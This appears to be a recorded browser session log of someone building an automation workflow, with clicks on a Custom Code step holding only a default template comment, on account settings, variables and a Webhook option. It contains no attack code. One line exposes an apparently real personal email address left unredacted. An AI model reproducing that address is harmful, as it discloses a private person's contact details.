
scroll to position [148, 0]
click at [1368, 305] on div "Custom Code" at bounding box center [1428, 303] width 199 height 13

click at [1357, 375] on button "Continue" at bounding box center [1424, 384] width 249 height 19

type textarea "/* You can access variables on the inputData object. ex: const myVariable = inp…"
click at [255, 266] on div at bounding box center [256, 261] width 74 height 21
click at [251, 259] on img "button" at bounding box center [248, 262] width 7 height 9
click at [1377, 260] on div "Type or select items ﻿" at bounding box center [1423, 261] width 218 height 12

scroll to position [51, 21]
click at [1355, 266] on span at bounding box center [1351, 269] width 21 height 10

scroll to position [77, 9]
click at [1205, 271] on div "/* You can access variables on the inputData objec t. ex: const myVariable = in…" at bounding box center [1147, 256] width 283 height 293
click at [1409, 375] on link "here" at bounding box center [1401, 373] width 15 height 9

click at [71, 391] on div "[PERSON_NAME]" at bounding box center [67, 391] width 115 height 10
click at [54, 399] on div "[EMAIL_ADDRESS][DOMAIN_NAME] •" at bounding box center [67, 401] width 115 height 9
click at [105, 399] on div "95genesis-meloso@icloud.com •" at bounding box center [67, 401] width 115 height 9
click at [100, 309] on div "Build Workflows Templates Monitor Logs App Actions Settings Account Team Creden…" at bounding box center [77, 207] width 136 height 396
click at [60, 185] on span "Account" at bounding box center [86, 187] width 115 height 15

type textarea "/* You can access variables on the inputData object. ex: const myVariable = inp…"

scroll to position [247, 0]

click at [1392, 291] on div "1 2 3 4 5 6 7 8 /* You can access variables on the inputData object. ex: const …" at bounding box center [1419, 250] width 240 height 167

type textarea "/* You can access variables on the inputData object. ex: const myVariable = inp…"
click at [1165, 311] on div "/* You can access variables on the inputData objec t. ex: const myVariable = in…" at bounding box center [1147, 256] width 283 height 293
click at [1400, 336] on div at bounding box center [1424, 335] width 249 height 5

scroll to position [319, 0]

click at [1360, 379] on div "Step 2 Output" at bounding box center [1425, 385] width 265 height 19

scroll to position [4, 0]

click at [1384, 256] on div "Type or select items ﻿" at bounding box center [1423, 257] width 218 height 12
click at [1377, 170] on input "Custom Code" at bounding box center [1424, 167] width 249 height 19
click at [1364, 262] on div "Type or select items ﻿" at bounding box center [1423, 256] width 233 height 19
click at [1523, 218] on button "button" at bounding box center [1531, 223] width 15 height 15

click at [1400, 215] on div "Add Variable" at bounding box center [1424, 217] width 46 height 10

click at [1407, 253] on div "Type or select items ﻿" at bounding box center [1423, 257] width 218 height 12
click at [1376, 343] on div "Type or select items ﻿" at bounding box center [1423, 340] width 218 height 12
click at [1251, 162] on div "Webhook" at bounding box center [1197, 157] width 140 height 10
